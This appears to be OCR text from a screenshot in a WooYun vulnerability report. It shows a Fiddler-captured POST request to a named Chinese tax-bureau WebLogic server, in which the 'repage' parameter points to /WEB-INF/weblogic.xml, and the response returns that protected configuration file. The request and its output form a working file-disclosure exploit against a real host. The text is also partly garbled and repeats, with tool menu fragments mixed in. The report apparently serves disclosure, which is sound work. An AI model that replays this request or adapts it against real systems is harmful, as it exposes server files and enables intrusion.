 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:48:02 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application
7.0//EN" "http://www.bea.com/servers/wls700/dtd/weblogic700-web-jar.dtd">
<weblogic-web-app> <session-descriptor> <session-param> <param-
name>URLRewritingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>IDLength</param-name>
<param-value>52</param-value> </session-param> <session-param>
<param-name>CookieComment</param-name> <param-value>WebLogic Server Session
Tracking Cookie</param-value> </session-param> <session-param>
<param-name>CookieMaxAgeSecs</param-name> <param-value>-1</param-value>
</session-param> <session-param> <param-name>CookieName</param-name>
<param-value>JSESSIONID</param-value> </session-param> <session-param>
<param-name>InvalidationIntervalSecs</param-name> <param-
value>60</param-value> </session-param> <session-param> <param-
name>JDBCConnectionTimeoutSecs</param-name> <param-value>120</param-value>
</session-param> <session-param> <param-
name>PersistentStoreCookieName</param-name> <param-value>WLCOOKIE</param-
value> </session-param> <session-param> <param-
name>PersistentStoreDir</param-name> <param-value>session_db</param-value>
</session-param> <session-param> <param-
name>PersistentStoreType</param-name> <param-value>memory</param-value>
</session-param> <session-param> <param-name>CookiesEnabled</param-name>
<param-value>true</param-value> </session-param> <session-param>
<param-name>TrackingEnabled</param-name> <param-value>true</param-value>
</session-param> <session-param> <param-name>TimeoutSecs</param-name>
<param-value>36000</param-value> </session-param> </session-descriptor>
<jsp-descriptor> <jsp-param> <param-name>compileCommand</param-name>
<param-value>javac</param-value> </jsp-param> <jsp-param> <param-
name>verbose</param-name> <param-value>true</param-value> </jsp-param>
<jsp-param> <param-name>keepgenerated</param-name> <param-
value>false</param-value> </jsp-param> <jsp-param> <param-
name>pageCheckSeconds</param-name> <param-value>1</param-value> </jsp-
param> <jsp-param> <param-name>packagePrefix</param-name> <param-
value>jsp_servlet</param-value> </jsp-param> <jsp-param> <param-
name>noTryBlocks</param-name> <param-value>false</param-value> </jsp-
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsrz1.tax.ln.cn:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wsrz1.tax.ln.cn:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wsrz1.tax.ln.cn:7001
Content-Length: 71
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WS1GmhGT82SppDcQfL2Fzb1W9VGGnl3wl2OV2pRfnQCGr8BJQ1jm!-1203438056
nsrsbh=admin&pwd=12&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:48:02 GMT
Content-Length: 3206
Last-Modified: Tue, 18 May 2010 02:13:07 GMT
Accept-Ranges: bytes
<!DOCTYPE weblogic-web-app PUBLIC "-//BEA Systems, Inc.//DTD Web Application 7.0//EN" "http://
<weblogic-web-app>
<session-descriptor>
<session-param>
<param-name>URLRewritingEnabled</param-name>
<param-value>true</param-value>
</session-param>
<session-param>
<param-name>IDLength</param-name>
<param-value>52</param-value>
</session-param>
<session-param>
<param-name>CookieComment</param-name>
<param-value>WebLogic Server Session Tracking Cookie</param-value>
</session-param>
<session-param>
<param-name>CookieMaxAgeSecs</param-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,130 Auto-saved changes to request from Standard.RawRequest at 10:39:35.6923648
www.wooyun.org